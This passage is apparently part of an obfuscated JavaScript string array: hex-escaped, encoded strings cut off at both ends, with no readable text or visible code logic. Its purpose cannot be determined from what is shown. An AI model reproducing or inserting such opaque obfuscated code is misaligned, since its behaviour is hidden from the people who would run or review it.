\x78\x4c\x62\x73\x4f\x68\x63\x67\x3d\x3d','\x58\x53\x51\x4d\x48\x63\x4b\x41','\x57\x7a\x58\x43\x74\x41\x3d\x3d','\x59\x44\x45\x6e\x77\x71\x54\x43\x67\x38\x4b\x56\x55\x47\x58\x43\x6e\x51\x3d\x3d','\x4e\x63\x4f\x53\x77\x37\x6e\x44\x6b\x63\x4f\x4d\x77\x37\x77\x4e\x65\x51\x3d\x3d','\x64\x43\x78\x6b\x77\x71\x33\x44\x74\x79\x31\x50\x77\x71\x34\x3d','\x52\x38\x4b\x4e\x77\x36\x35\x6b','\x77\x71\x41\x6d\x4e\x4d\x4b\x38\x56\x56\x42\x65\x43\x4d\x4f\x50\x77\x36\x78\x4b\x77\x34\x72\x43\x69\x38\x4b\x79\x77\x34\x62\x43\x67\x38\x4f\x4c\x44\x73\x4f\x2f\x77\x37\x50\x43\x73\x77\x3d\x3d','\x4e\x63\x4f\x63\x5a\x38\x4f\x69\x77\x6f\x6b\x3d','\x77\x71\x76\x43\x68\x69\x2f\x43\x6a\x63\x4f\x66\x55\x4d\x4f\x71\x77\x34\x48\x44\x71\x79\x54\x44\x75\x73\x4b\x53','\x77\x70\x7a\x44\x6c\x4d\x4f\x46\x77\x35\x42\x34\x46\x73\x4f\x4d\x77\x36\x35\x43\x77\x36\x62\x43\x76\x6a\x58\x44\x70\x79\x7a\x44\x68\x51\x73\x6f\x77\x34\x44\x44\x70\x77\x77\x4a\x66\x51\x3d\x3d','\x77\x6f\x44\x44\x71\x38\x4f\x41\x52\x46\x73\x3d','\x77\x71\x41\x63\x48\x38\x4b\x53\x52\x73\x4b\x41\x77\x72\x67\x4e','\x77\x72\x6f\x53\x4f\x73\x4b\x50\x55\x38\x4b\x49\x77\x71\x49\x46\x77\x6f\x33\x44\x74\x78\x63\x70\x4b\x51\x64\x54\x77\x70\x52\x7a\x77\x34\x72\x43\x6c\x58\x4e\x76\x47\x4d\x4f\x48\x77\x36\x73\x3d','\x47\x4d\x4b\x76\x4b\x43\x7a\x44\x76\x67\x3d\x3d','\x55\x38\x4f\x4f\x41\x6e\x4c\x43\x6c\x53\x6f\x33\x4f\x6e\x62\x43\x6b\x51\x3d\x3d','\x77\x6f\x52\x76\x77\x71\x59\x3d','\x77\x71\x77\x77\x77\x70\x7a\x43\x6f\x33\x67\x57\x77\x70\x37\x44\x72\x73\x4b\x46\x4d\x67\x3d\x3d','\x50\x38\x4f\x6d\x45\x63\x4f\x2b\x57\x38\x4b\x74\x55\x67\x55\x3d','\x77\x72\x63\x71\x4a\x63\x4b\x73\x58\x56\x73\x65\x43\x38\x4b\x49\x77\x36\x78\x52\x77\x34\x45\x3d','\x77\x6f\x48\x44\x6f\x38\x4f\x49\x52\x56\x59\x3d','\x44\x38\x4f\x37\x56\x67\x77\x57\x77\x36\x54\x44\x74\x53\x31\x67\x77\x6f\x4d\x41\x50\x4d\x4f\x66','\x77\x34\x4d\x4f\x77\x36\x33\x44\x6d\x32\x49\x3d','\x4b\x38\x4f\x59\x59\x73\x4f\x77\x77\x6f\x52\x6d','\x52\x45\x63\x56\x4a\x67\x63\x3d','\x5a\x7a\x46\x2f\x77\x71\x33\x44\x71\x6a\x45\x3d','\x77\x70\x50\x44\x70\x63\x4f\x4e\x51\x56\x63\x6e\x58\x73\x4b\x71\x43\x73\x4b\x64\x55\x46\x62\x44\x6b\x38\x4b\x55\x77\x71\x42\x35','\x77\x72\x6c\x4c\x49\x4d\x4f\x45\x43\x63\x4b\x38\x49\x6e\x50\x43\x70\x38\x4f\x73\x77\x37\x67\x74\x42\x32\x7a\x43\x6a\x41\x3d\x3d','\x77\x71\x30\x7a\x77\x6f\x49\x49\x77\x72\x66\x43\x76\x67\x3d\x3d','\x77\x35\x41\x41\x77\x35\x62\x44\x69\x32\x58\x43\x75\x38\x4f\x6d\x77\x71\x6c\x34\x77\x70\x51\x32\x77\x70\x62\x43\x76\x73\x4f\x4b\x77\x70\x76\x43\x72\x73\x4f\x6e\x5a\x63\x4f\x75\x77\x35\x6a\x44\x76\x30\x41\x3d','\x77\x36\x6e\x43\x69\x73\x4b\x6e\x77\x71\x66\x43\x74\x63\x4f\x63\x77\x6f\x77\x70\x77\x37\x4a\x54\x51\x4d\x4f\x33\x54\x73\x4f\x62\x77\x35\x64\x46\x52\x4d\x4b\x73\x77\x35\x63\x3d','\x77\x72\x76\x44\x72\x46\x4a\x66\x77\x6f\x72\x43\x74\x54\x70\x73\x43\x58\x77\x36\x77\x35\x73\x3d','\x77\x71\x48\x43\x69\x44\x72\x43\x6b\x63\x4f\x56\x56\x4d\x4f\x77\x77\x35\x72\x44\x6c\x47\x58\x44\x73\x38\x4b\x65\x77\x6f\x4e\x36\x54\x55\x56\x6c\x57\x38\x4f\x4e\x77\x72\x37\x44\x6a\x63\x4b\x62\x5a\x69\x55\x6e\x57\x73\x4b\x31\x77\x71\x48\x44\x6f\x67\x3d\x3d','\x4c\x38\x4f\x79\x45\x38\x4f\x6f\x53\x67\x3d\x3d','\x77\x35\x67\x47\x77\x36\x7a\x44\x69\x31\x50\x43\x67\x4d\x4f\x6b\x77\x71\x4e\x38','\x58\x73\x4f\x41\x47\x6e\x58\x43\x6c\x79\x67\x33\x50\x47\x76\x44\x6b\x51\x66\x43\x6a\x38\x4f\x7a\x77\x6f\x38\x43\x77\x70\x50\x44\x6c\x6c\x45\x66\x49\x73\x4f\x70\x77\x36\x33\x44\x76\x63\x4f\x4b\x4c\x63\x4b\x4e\x77\x37\x41\x3d','\x77\x72\x4d\x46\x4f\x51\x3d\x3d','\x77\x35\x4c\x43\x74\x63\x4b\x56\x77\x35\x35\x79\x77\x36\x54\x43\x73\x51\x3d\x3d','\x77\x70\x64\x75\x46\x7a\x42\x51\x77\x35\x54\x43\x73\x73\x4f\x38\x5a\x4d\x4b\x75\x66\x38\x4f\x4d\x61\x30\x33\x44\x73\x51\x48\x43\x6a\x67\x3d\x3d','\x62\x51\x68\x4e\x77\x71\x33\x43\x69\x4d\x4f\x57','\x77\x34\x34\x33\x77\x70\x2f\x43\x68\x38\x4f\x6c\x77\x70\x62\x44\x74\x51\x66\x44\x6a\x73\x4f\x43','\x52\x69\x35\x42\x77\x71\x7a\x44\x69\x67\x66\x44\x6b\x7a\x66\x44\x70\x4d\x4f\x62\x57\x45\x63\x4f\x44\x63\x4f\x79\x4a\x67\x37\x44\x6c\x63\x4f\x32\x77\x70\x4c\x43\x74\x4d\x4b\x79\x4f\x73\x4b\x67\x77\x35\x73\x46\x46\x38\x4f\x4a\x77\x35\x62\x44\x72\x73\x4b\x59\x77\x71\x5a\x36\x77\x37\x2f\x43\x74\x38\x4b\x7a\x58\x63\x4b\x59\x77\x37\x45\x3d','\x62\x63\x4b\x65\x62\x4d\x4b\x47\x77\x35\x77\x3d','\x53\x79\x31\x51\x77\x6f\x35\x76\x65\x4d\x4b\x53\x77\x6f\x33\x43\x6b\x79\x4a\x7a\x56\x42\x67\x3d','\x77\x37\x7a\x43\x6b\x63\x4b\x6f\x77\x71\x33\x43\x76\x73\x4f\x59','\x77\x71\x30\x58\x5a\x6b\x48\x43\x6d\x41\x3d\x3d','\x77\x37\x6c\x32\x77\x72\x45\x46\x77\x37\x5a\x56\x47\x77\x44\x43\x6f\x43\x7a\x43\x69\x56\x6c\x56\x44\x46\x54\x43\x6f\x6b\x66\x44\x6d\x78\x44\x44\x6e\x63\x4b\x51\x66\x63\x4f\x49\x41\x43\x37\x44\x74\x4d\x4b\x45\x77\x34\x37\x44\x68\x4d\x4b\x6a\x77\x35\x56\x77\x66\x33\x63\x71\x65\x46\x7a\x43\x6b\x6e\x55\x3d','\x50\x7a\x33\x43\x6f\x58\x52\x5a\x77\x72\x34\x5a\x42\x63\x4b\x37\x56\x78\x50\x43\x6a\x4d\x4f\x77','\x77\x6f\x39\x58\x77\x35\x31\x56\x77\x71\x72\x43\x71\x67\x3d\x3d','\x49\x63\x4f\x46\x77\x36\x72\x44\x6a\x4d\x4f\x42','\x52\x69\x35\x42\x77\x71\x7a\x44\x69\x67\x66\x44\x6b\x7a\x66\x44\x70\x4d\x4f\x62\x57\x45\x63\x4f\x44\x63\x4f\x79\x4a\x67\x37\x44\x6c\x63\x4f\x32\x77\x70\x4c\x43\x74\x4d\x4b\x79\x4f\x73\x4b\x67\x77\x35\x73\x46\x46\x38\x4f\x4a\x77\x35\x62\x44\x72\x73\x4b\x59\x77\x71\x52\x36\x77\x37\x2f\x43\x74\x38\x4b\x7a\x58\x63\x4b\x59\x77\x37\x45\x3d','\x53\x73\x4f\x6e\x47\x77\x7a\x44\x67\x51\x3d\x3d','\x53\x4d\x4f\x39\x77\x35\x62\x44\x6e\x4d\x4f\x54\x4d\x4d\x4f\x35\x77\x35\x68\x6d\x77\x37\x62\x44\x73\x77\x45\x58','\x4f\x38\x4f\x68\x48\x73\x4f\x7a\x53\x38\x4b\x33','\x44\x4d\x4b\x38\x4a\x54\x66\x44\x76\x77\x3d\x3d','\x57\x45\x48\x44\x71\x53\x63\x6e\x77\x6f\x37\x44\x73\x30\x39\x58\x56\x73\x4b\x46\x4c\x73\x4b\x36\x77\x37\x54\x44\x68\x44\x67\x65\x59\x38\x4b\x75\x77\x72\x42\x76\x62\x4d\x4b\x48\x53\x73\x4f\x78\x77\x36\x73\x66\x4f\x6a\x49\x7a\x53\x4d\x4f\x64\x77\x71\x33\x43\x75\x63\x4b\x62\x61\x63\x4b\x30\x57\x55\x31\x6b\x46\x38\x4b\x67\x53\x33\x62\x44\x76\x38\x4b\x31','\x77\x70\x50\x44\x73\x73\x4f\x46\x51\x6b\x6f\x4c','\x57\x79\x6b\x56\x44\x38\x4b\x4d\x77\x70\x38\x31','\x77\x6f\x4c\x43\x67\x43\x2f\x43\x69\x73\x4f\x64\x52\x73\x4f\x72\x77\x35\x50\x44\x6b\x6d\x76\x44\x6d\x38\x4b\x54\x77\x6f\x6c\x36\x4f\x57\x78\x52\x65\x4d\x4b\x65\x77\x34\x44\x44\x6a\x63\x4b\x4c\x62\x79\x73\x39','\x77\x72\x4a\x46\x4e\x38\x4f\x64\x42\x38\x4b\x43\x4d\x32\x54\x43\x6f\x63\x4b\x4c\x77\x37\x51\x70\x43\x58\x48\x43\x6a\x41\x3d\x3d','\x56\x6b\x51\x72\x42\x6d\x49\x69','\x66\x78\x62\x43\x6c\x63\x4b\x41\x55\x51\x3d\x3d','\x58\x56\x30\x30\x48\x48\x45\x77\x77\x36\x78\x6d\x77\x36\x45\x31\x54\x67\x73\x53\x53\x43\x62\x44\x76\x38\x4f\x61\x64\x4d\x4b\x51\x77\x6f\x34\x4b\x45\x47\x58\x43\x68\x38\x4f\x49\x52\x63\x4f\x64\x77\x37\x56\x36\x77\x34\x67\x3d','\x58\x38\x4b\x44\x77\x36\x5a\x30\x48\x51\x3d\x3d','\x46\x73\x4b\x5a\x45\x73\x4f\x51\x46\x67\x54\x44\x76\x53\x54\x43\x71\x73\x4b\x36\x4e\x63\x4f\x43\x77\x72\x34\x3d','\x77\x6f\x31\x6f\x47\x7a\x31\x54\x77\x34\x59\x3d','\x62\x43\x68\x67\x77\x72\x66\x44\x75\x53\x4e\x56\x77\x72\x4c\x43\x71\x68\x56\x4c\x43\x73\x4f\x49\x77\x72\x44\x44\x70\x63\x4b\x37\x44\x63\x4f\x34\x51\x63\x4f\x4c\x56\x73\x4f\x34\x62\x6c\x76\x43\x74\x4d\x4f\x36\x77\x6f\x2f\x44\x6a\x41\x6a\x44\x72\x73\x4f\x37\x77\x6f\x77\x3d','\x77\x6f\x62\x44\x6c\x6e\x4e\x70\x77\x6f\x37\x43\x6e\x41\x42\x42\x4d\x58\x6b\x49\x77\x37\x78\x35','\x77\x6f\x5a\x33\x77\x72\x4e\x54\x77\x72\x66\x43\x6e\x77\x67\x73','\x77\x34\x63\x72\x77\x71\x34\x55\x77\x71\x33\x44\x67\x55\x73\x39\x41\x38\x4b\x4b\x43\x73\x4b\x67\x77\x71\x33\x43\x74\x4d\x4f\x69\x48\x4d\x4b\x6d\x77\x70\x44\x44\x70\x44\x52\x51\x77\x72\x30\x61\x77\x37\x6f\x46\x50\x63\x4f\x66\x61\x51\x3d\x3d','\x77\x36\x33\x43\x6b\x38\x4b\x6c\x77\x71\x72\x43\x72\x67\x3d\x3d','\x77\x72\x42\x50\x49\x77\x3d\x3d','\x64\x53\x74\x37','\x58\x38\x4f\x68\x77\x71\x55\x3d','\x77\x71\x59\x39\x4f\x4d\x4b\x6f','\x59\x44\x31\x35\x77\x72\x38\x3d','\x48\x73\x4f\x56\x77\x71\x45\x34\x4f\x6d\x64\x7a\x43\x32\x4d\x34\x4f\x43\x4e\x66\x62\x77\x37\x43\x75\x53\x78\x54\x77\x34\x4c\x44\x6c\x4d\x4b\x75\x77\x34\x70\x49\x77\x6f\x50\x43\x72\x63\x4b\x64\x77\x6f\x59\x66\x42\x42\x6e\x43\x71\x68\x44\x44\x6e\x38\x4b\x54\x77\x72\x67\x43\x77\x34\x44\x44\x67\x55\x4a\x63','\x77\x71\x4d\x41\x61\x55\x6a\x43\x69\x46\x30\x3d','\x4e\x63\x4b\x45\x77\x36\x6a\x44\x67\x63\x4b\x52\x77\x71\x6f\x42\x50\x38\x4b\x46\x77\x6f\x7a\x43\x70\x63\x4b\x53\x52\x41\x44\x43\x6d\x38\x4f\x4b\x49\x38\x4f\x6c\x43\x69\x64\x5a\x77\x70\x72\x44\x71\x52\x55\x74\x45\x4d\x4f\x4b\x77\x72\x48\x44\x68\x73\x4b\x76\x50\x44\x37\x44\x6f\x53\x2f\x43\x72\x6c\x56\x67\x77\x37\x76\x43\x70\x44\x33\x44\x73\x6b\x4c\x43\x6a\x79\x63\x52\x5a\x54\x37\x43\x71\x56\x7a\x43\x6e\x38\x4b\x6d\x77\x37\x46\x69\x4f\x63\x4f\x55\x77\x70\x4c\x44\x69\x30\x49\x4d\x59\x38\x4b\x50\x51\x6e\x4a\x65\x77\x71\x34\x3d','\x5a\x53\x6f\x77\x77\x71\x6b\x3d','\x44\x52\x6f\x43','\x77\x34\x6e\x43\x6c\x4d\x4b\x36','\x4b\x4d\x4f\x77\x55\x51\x3d\x3d','\x42\x38\x4b\x57\x77\x36\x56\x53\x44\x48\x41\x78\x53\x6e\x4a\x46\x50\x67\x3d\x3d','\x77\x72\x77\x6b\x77\x72\x67\x50\x77\x72\x48\x43\x70\x46\x44\x44\x6a\x41\x3d\x3d','\x51\x6c\x6f\x52\x4e\x78\x72\x43\x67\x4d\x4b\x41\x77\x37\x48\x44\x71\x63\x4b\x75\x77\x6f\x51\x4d\x77\x35\x55\x3d','\x77\x71\x62\x43\x68\x43\x73\x3d','\x77\x6f\x72\x44\x6b\x4d\x4f\x48','\x77\x6f\x4e\x4d\x43\x41\x3d\x3d','\x62\x4d\x4f\x6f\x77\x34\x4c\x44\x6a\x4d\x4f\x47\x77\x37\x49\x54\x65\x63\x4f\x42\x77\x6f\x62\x43\x6f\x73\x4b\x73\x63\x6c\x4c\x43\x6a\x73\x4b\x52\x59\x73\x4b\x6b\x57\x6e\x4d\x44\x77\x37\x6e\x43\x6a\x44\x68\x59\x64\x73\x4b\x35\x77\x35\x62\x44\x74\x63\x4b\x6d\x61\x33\x6e\x43\x74\x6e\x59\x3d','\x4d\x63\x4f\x35\x55\x41\x45\x3d','\x4b\x38\x4f\x79\x45\x63\x4f\x35\x51\x4d\x4b\x70','\x4a\x69\x48\x43\x6f\x77\x3d\x3d','\x63\x4d\x4f\x55\x77\x72\x6f\x3d','\x52\x78\x67\x79','\x77\x6f\x62\x44\x76\x38\x4f\x66\x57\x51\x3d\x3d','\x50\x43\x2f\x43\x71\x48\x4e\x39','\x5a\x47\x6b\x50','\x77\x72\x6b\x45\x4f\x77\x3d\x3d','\x77\x71\x73\x6e\x77\x6f\x2f\x43\x71\x32\x38\x57\x77\x6f\x2f\x44\x75\x38\x4b\x51\x4f\x6a\x48\x44\x6d\x63\x4b\x6f','\x63\x73\x4b\x53\x5a\x77\x3d\x3d','\x77\x72\x77\x58\x5a\x41\x3d\x3d','\x53\x41\x34\x52','\x48\x47\x4d\x4c\x47\x33\x55\x77\x77\x36\x68\x36\x77\x36\x5a\x33\x57\x69\x63\x6c\x58\x78\x54\x44\x74\x38\x4f\x4b\x61\x4d\x4b\x48\x77\x71\x39\x55\x4e\x31\x66\x44\x71\x4d\x4f\x78\x63\x38\x4f\x71\x77\x35\x35\x58\x77\x70\x42\x69\x4b\x32\x6f\x43','\x53\x54\x45\x50\x43\x51\x3d\x3d','\x58\x63\x4f\x45\x48\x32\x2f\x43\x6b\x53\x34\x6d','\x77\x37\x4c\x43\x6a\x4d\x4b\x75','\x53\x73\x4f\x6e\x77\x35\x33\x44\x69\x73\x4f\x39\x49\x41\x3d\x3d','\x62\x42\x39\x48\x77\x71\x76\x43\x6b\x63\x4f\x41\x77\x71\x52\x35','\x45\x63\x4b\x53\x44\x51\x3d\x3d','\x77\x6f\x4e\x6f\x46\x79\x64\x51\x77\x34\x2f\x44\x75\x51\x3d\x3d','\x77\x35\x66\x43\x74\x38\x4b\x45\x77\x35\x78\x39\x77\x36\x50\x43\x72\x4d\x4b\x33\x64\x51\x3d\x3d','\x77\x70\x56\x30\x77\x72\x78\x55\x77\x72\x37\x43\x6e\x42\x38\x3d','\x77\x71\x51\x36\x77\x6f\x30\x3d','\x77\x35\x4a\x34\x77\x34\x62\x44\x76\x4d\x4f\x4e\x52\x6c\x6f\x2f\x45\x77\x3d\x3d','\x4c\x79\x44\x43\x70\x32\x6c\x38\x77\x72\x77\x70\x4f\x63\x4b\x47\x55\x42\x33\x43\x6c\x63\x4f\x68\x77\x71\x68\x2f\x77\x35\x59\x6f\x77\x71\x41\x3d','\x49\x6a\x59\x73\x77\x34\x51\x3d','\x54\x79\x70\x44\x77\x70\x48\x44\x68\x41\x76\x44\x67\x67\x3d\x3d','\x63\x63\x4f\x6a\x4c\x31\x6a\x43\x74\x51\x38\x45\x47\x31\x44\x43\x74\x54\x7a\x43\x72\x38\x4f\x4c\x77\x71\x59\x6b\x77\x71\x33\x44\x74\x43\x30\x67\x45\x38\x4f\x53\x77\x35\x7a\x44\x6e\x73\x4f\x36\x53\x63\x4f\x71\x77\x71\x50\x43\x67\x30\x66\x43\x6b\x55\x7a\x44\x68\x31\x52\x5a\x77\x70\x2f\x44\x6e\x58\x6e\x44\x73\x38\x4f\x75\x53\x38\x4b\x45\x77\x36\x4c\x44\x67\x6a\x6c\x35\x66\x6c\x37\x44\x6c\x6e\x39\x6a\x4f\x46\x62\x44\x72\x73\x4b\x52\x47\x47\x4e\x6d\x4a\x38\x4f\x77\x77\x35\x7a\x43\x73\x4d\x4f\x45\x77\x72\x54\x43\x70\x77\x3d\x3d','\x5a\x78\x6a\x43\x67\x4d\x4b\x68\x49\x47\x67\x3d','\x77\x36\x42\x32\x77\x71\x41\x3d','\x77\x37\x49\x31\x62\x38\x4b\x31\x44\x30\x6b\x43\x41\x4d\x4f\x52\x77\x37\x51\x55\x77\x35\x58\x44\x69\x73\x4b\x6a\x77\x70\x44\x43\x6b\x63\x4b\x4b','\x62\x68\x54\x43\x6d\x4d\x4b\x66\x51\x41\x3d\x3d','\x77\x71\x74\x62\x77\x36\x63\x77\x77\x70\x6a\x43\x6f\x67\x54\x44\x72\x6c\x37\x43\x71\x51\x3d\x3d','\x41\x4d\x4b\x43\x46\x73\x4f\x51\x46\x68\x63\x3d','\x52\x78\x56\x41','\x77\x6f\x51\x39\x42\x67\x3d\x3d','\x77\x35\x59\x48\x77\x36\x44\x44\x6e\x45\x62\x43\x6a\x51\x3d\x3d','\x42\x63\x4f\x38\x63\x67\x3d\x3d','\x77\x70\x72\x44\x69\x73\x4f\x46\x77\x34\x34\x58\x46\x67\x3d\x3d','\x77\x70\x4d\x73\x77\x72\x77\x3d','\x77\x6f\x77\x77\x49\x51\x3d\x3d','\x77\x34\x6f\x7a\x77\x70\x48\x43\x6c\x38\x4f\x46\x77\x6f\x34\x3d','\x77\x72\x67\x53\x77\x71\x38\x3d','\x77\x71\x73\x6a\x77\x6f\x6f\x4a\x77\x6f\x4c\x43\x75\x51\x3d\x3d','\x77\x71\x45\x64\x77\x71\x49\x3d','\x53\x6c\x67\x55','\x52\x63\x4f\x77\x4c\x77\x3d\x3d','\x77\x37\x33\x43\x69\x38\x4b\x6f\x77\x72\x48\x43\x6d\x38\x4f\x66','\x77\x6f\x51\x2f\x77\x72\x6b\x3d','\x43\x63\x4b\x61\x41\x77\x3d\x3d','\x47\x73\x4b\x4f\x49\x51\x3d\x3d','\x77\x6f\x30\x59\x77\x71\x59\x3d','\x62\x51\x4a\x37','\x4a\x63\x4f\x32\x66\x67\x3d\x3d','\x44\x63\x4b\x6d\x4a\x53\x76\x44\x6d\x4d\x4f\x52\x4c\x7a\x46\x61\x56\x67\x3d\x3d','\x55\x38\x4f\x4a\x44\x57\x37\x43\x73\x79\x59\x6e\x4e\x6c\x6a\x43\x69\x77\x3d\x3d','\x77\x37\x44\x43\x6f\x46\x6b\x3d','\x77\x37\x78\x6f\x4b\x6d\x63\x64\x45\x51\x3d\x3d','\x77\x71\x6b\x66\x5a\x67\x3d\x3d','\x77\x34\x56\x73\x77\x37\x63\x3d','\x4c\x38\x4f\x77\x45\x67\x3d\x3d','\x77\x37\x72\x43\x75\x73\x4b\x4c','\x77\x71\x31\x38\x66\x32\x6c\x76\x47\x63\x4b\x56\x77\x6f\x46\x7a\x4b\x38\x4b\x58','\x63\x54\x6c\x36\x77\x72\x66\x44\x71\x67\x3d\x3d','\x65\x54\x31\x39','\x77\x37\x4c\x43\x68\x73\x4b\x6e\x77\x71\x54\x43\x72\x73\x4f\x44','\x55\x6c\x30\x57\x4a\x52\x72\x43\x6c\x77\x3d\x3d','\x77\x70\x44\x44\x6a\x4d\x4f\x41\x77\x35\x6b\x75\x4c\x63\x4f\x46','\x77\x35\x48\x43\x72\x4d\x4b\x43\x77\x34\x70\x76\x77\x37\x67\x3d','\x53\x45\x59\x51\x4d\x78\x62\x43\x71\x73\x4b\x6a','\x64\x38\x4b\x61\x62\x73\x4b\x55\x77\x34\x30\x79','\x77\x36\x72\x43\x68\x73\x4b\x36\x77\x72\x63\x3d','\x62\x69\x78\x34\x77\x72\x6e\x44\x71\x69\x6f\x3d','\x77\x70\x55\x42\x50\x73\x4b\x48\x54\x51\x3d\x3d','\x58\x54\x46\x61\x77\x70\x64\x48\x65\x67\x3d\x3d','\x48\x63\x4b\x2b\x4b\x44\x44\x44\x72\x77\x3d\x3d','\x54\x77\x48\x43\x6b\x38\x4b\x7a\x54\x4d\x4b\x42','\x77\x37\x63\x48\x77\x6f\x50\x44\x6d\x73\x4f\x74\x77\x70\x54\x44\x67\x67\x37\x44\x6c\x38\x4f\x75\x77\x70\x77\x49\x77\x35\x73\x61','\x77\x6f\x30\x4d\x56\x51\x3d\x3d','\x56\x43\x30\x78\x77\x71\x44\x43\x6e\x41\x3d\x3d','\x77\x34\x7a\x43\x69\x33\x31\x6c\x4b\x63\x4f\x65','\x77\x72\x67\x45\x59\x41\x3d\x3d','\x77\x6f\x78\x69\x46\x7a\x4e\x4c\x77\x34\x73\x3d','\x58\x69\x78\x61','\x77\x71\x50\x44\x6f\x4d\x4f\x4a','\x63\x73\x4f\x49\x50\x67\x3d\x3d','\x77\x70\x38\x63\x64\x30\x6a\x43\x76\x6b\x33\x43\x6f\x45\x76\x43\x70\x38\x4f\x63\x77\x72\x4a\x34\x77\x70\x52\x49\x77\x71\x6a\x44\x73\x63\x4f\x63\x4e\x52\x45\x65\x77\x35\x2f\x43\x74\x73\x4f\x52\x55\x38\x4f\x75\x77\x71\x4c\x44\x69\x38\x4b\x32\x77\x6f\x55\x45\x77\x37\x50\x43\x6e\x4d\x4f\x4b\x77\x37\x48\x43\x70\x38\x4b\x78\x62\x55\x6a\x44\x75\x4d\x4b\x47','\x51\x45\x6b\x67\x42\x6d\x49\x6a','\x77\x35\x6f\x75\x77\x70\x4c\x43\x6c\x73\x4f\x77\x77\x6f\x67\x3d','\x45\x63\x4b\x57\x77\x36\x6b\x55\x49\x4d\x4b\x44\x58\x6d\x50\x44\x72\x4d\x4f\x7a\x52\x63\x4b\x44\x77\x70\x45\x49\x77\x6f\x7a\x43\x68\x47\x73\x5a\x77\x36\x37\x43\x70\x4d\x4f\x4f\x52\x78\x50\x44\x6f\x41\x51\x57\x77\x72\x5a\x4a\x77\x6f\x74\x34\x77\x34\x37\x43\x75\x78\x66\x44\x68\x63\x4b\x51\x62\x30\x30\x6f\x58\x73\x4b\x31','\x49\x43\x48\x43\x72\x57\x67\x3d','\x61\x67\x58\x43\x6b\x77\x3d\x3d','\x77\x71\x51\x75\x77\x6f\x55\x63\x77\x72\x66\x43\x70\x51\x3d\x3d','\x51\x6b\x41\x56\x4a\x43\x33\x43\x69\x73\x4b\x68\x77\x37\x6a\x44\x6a\x63\x4b\x33','\x66\x67\x7a\x43\x6c\x63\x4b\x45\x64\x38\x4b\x65\x77\x34\x70\x77\x62\x4d\x4b\x2b','\x45\x63\x4f\x62\x63\x67\x3d\x3d','\x77\x37\x74\x79\x77\x71\x6b\x4c\x77\x36\x56\x63','\x4e\x38\x4f\x53\x57\x4d\x4f\x6a\x77\x70\x35\x37\x51\x31\x59\x3d','\x51\x4d\x4f\x55\x48\x33\x51\x3d','\x66\x69\x7a\x43\x76\x67\x3d\x3d','\x77\x70\x45\x39\x47\x77\x3d\x3d','\x77\x36\x6c\x7a\x77\x35\x55\x3d','\x77\x71\x62\x44\x6a\x33\x4d\x3d','\x77\x71\x4a\x52\x77\x36\x67\x3d','\x77\x37\x78\x77\x48\x51\x3d\x3d','\x77\x71\x52\x57\x77\x36\x67\x6c\x77\x71\x2f\x43\x70\x51\x3d\x3d','\x51\x38\x4f\x55\x44\x6d\x2f\x43\x68\x44\x73\x3d','\x47\x6b\x54\x44\x74\x69\x6b\x6c\x77\x70\x7a\x44\x73\x78\x30\x3d','\x55\x4d\x4f\x72\x47\x51\x3d\x3d','\x57\x79\x6f\x51','\x65\x63\x4f\x57\x46\x41\x3d\x3d','\x56\x79\x39\x37\x77\x71\x76\x43\x69\x4d\x4f\x49\x77\x72\x78\x75','\x64\x41\x7a\x43\x6d\x77\x3d\x3d','\x54\x77\x39\x67\x77\x70\x39\x34\x46\x38\x4f\x37\x77\x35\x48\x44\x6e\x4d\x4f\x76','\x55\x30\x2f\x44\x73\x77\x3d\x3d','\x63\x73\x4f\x42\x50\x38\x4f\x72\x77\x35\x6c\x75\x48\x55\x31\x4c\x77\x34\x48\x44\x75\x46\x56\x34\x77\x6f\x44\x44\x73\x73\x4b\x78\x5a\x51\x3d\x3d','\x58\x78\x64\x74\x77\x6f\x52\x50','\x4f\x73\x4f\x32\x59\x67\x3d\x3d','\x77\x6f\x44\x44\x6b\x48\x52\x6f\x77\x72\x76\x43\x69\x51\x3d\x3d','\x53\x4d\x4b\x72\x55\x41\x3d\x3d','\x77\x70\x72\x44\x72\x38\x4f\x43\x56\x6b\x6f\x51','\x77\x72\x2f\x44\x6a\x4d\x4f\x69','\x77\x72\x73\x67\x77\x6f\x6a\x43\x75\x57\x38\x42','\x52\x77\x6a\x44\x68\x63\x4f\x70\x49\x6d\x55\x64\x65\x63\x4f\x39\x50\x4d\x4f\x38\x4e\x38\x4f\x38\x77\x34\x56\x33\x77\x35\x2f\x43\x73\x4d\x4b\x31\x77\x72\x31\x34\x49\x4d\x4b\x4a\x52\x73\x4b\x6b\x57\x45\x4d\x52\x41\x7a\x64\x41\x77\x70\x7a\x44\x75\x38\x4b\x2f\x77\x37\x62\x44\x6b\x38\x4f\x58\x4e\x4d\x4b\x6e\x77\x35\x59\x2f','\x62\x43\x35\x44\x77\x71\x41\x3d','\x48\x63\x4b\x72\x4d\x41\x33\x44\x73\x73\x4f\x54\x4c\x67\x3d\x3d','\x77\x37\x6c\x70\x77\x34\x63\x3d','\x77\x71\x6a\x43\x6a\x44\x6a\x43\x72\x4d\x4f\x62\x57\x4d\x4f\x68','\x77\x71\x56\x33\x44\x67\x3d\x3d','\x4a\x6b\x54\x43\x6b\x63\x4b\x4f\x52\x4d\x4b\x59\x77\x35\x78\x77\x58\x73\x4f\x33','\x77\x71\x41\x63\x43\x38\x4b\x72\x59\x4d\x4b\x36\x77\x71\x49\x59\x77\x70\x62\x43\x74\x78\x4d\x3d','\x77\x71\x7a\x43\x68\x69\x50\x43\x6b\x38\x4f\x62\x55\x41\x3d\x3d','\x59\x38\x4b\x67\x77\x34\x30\x3d','\x77\x71\x70\x46\x50\x67\x3d\x3d','\x48\x42\x2f\x43\x71\x51\x3d\x3d','\x77\x37\x62\x43\x76\x33\x34\x3d','\x77\x6f\x63\x35\x77\x34\x44\x44\x74\x4d\x4f\x65\x54\x78\x4e\x2f','\x66\x68\x49\x5a','\x53\x38\x4b\x4b\x77\x36\x34\x3d','\x77\x36\x6c\x74\x77\x37\x77\x3d','\x59\x42\x5a\x6b','\x58\x77\x44\x43\x73\x77\x3d\x3d','\x5a\x46\x34\x36','\x4c\x38\x4f\x59\x5a\x63\x4f\x77\x77\x70\x68\x36','\x52\x43\x78\x30','\x77\x34\x50\x43\x67\x58\x31\x78\x4b\x63\x4f\x45\x53\x57\x37\x44\x74\x38\x4b\x7a\x77\x71\x59\x3d','\x54\x43\x70\x56\x77\x72\x44\x44\x69\x67\x48\x44\x67\x69\x6f\x3d','\x77\x70\x58\x44\x70\x63\x4f\x43\x51\x6b\x6f\x4b\x66\x63\x4b\x73\x44\x4d\x4b\x62\x52\x41\x3d\x3d','\x77\x6f\x6c\x41\x77\x35\x35\x4f\x77\x71\x6e\x43\x76\x68\x68\x41','\x41\x63\x4f\x4f\x77\